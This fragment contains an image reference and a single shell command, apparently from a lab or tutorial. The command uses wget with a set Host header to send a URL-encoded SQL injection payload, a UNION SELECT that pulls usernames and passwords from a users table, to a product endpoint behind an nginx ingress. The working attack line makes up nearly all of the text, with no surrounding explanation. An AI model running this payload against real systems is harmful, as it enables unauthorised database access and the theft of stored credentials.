 $ wget --header="Host: example.com" -qO- 'main-nginx-ingress/product/-1"%20UNION%20SELECT%20username,username,password,password,username%20FROM%20users%20where%2 0id=1%20--%20//'